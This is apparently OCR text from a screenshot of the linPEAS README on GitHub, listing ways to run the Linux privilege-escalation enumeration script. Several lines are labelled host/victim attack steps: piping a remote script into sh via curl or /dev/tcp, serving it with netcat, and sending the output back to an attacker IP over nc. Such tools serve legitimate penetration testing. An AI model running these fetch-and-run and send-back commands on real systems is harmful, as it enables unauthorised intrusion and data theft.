 PEASS-ng/linPEAS at master · car
github.com/carlospolop/PEASS-ng/tree/master/linPEAS
Incognito
README.md
# From github
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
# Local network
sudo python -m SimpleHTTPServer 80 #Host
curl 10.10.10.10/linpeas.sh | sh #Victim
# Without curl
sudo nc -q 5 -lvnp 80 < linpeas.sh #Host
cat < /dev/tcp/10.10.10.10/80 | sh #Victim
# Excute from memory and send output back to the host
nc -lvnp 9002 | tee linpeas.out #Host
curl 10.10.14.20:8000/linpeas.sh | sh | nc 10.10.14.20 9002 #Victim
# Output to file
./linpeas.sh -a > /dev/shm/linpeas.txt #Victim
less -r /dev/shm/linpeas.txt #Read with colors
# Use a linpeas binary
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas_linux_amd64
+x linpeas_linux_amd64
https://asciinema.org/a/309566
ENG
4:38 AM
2/17/2022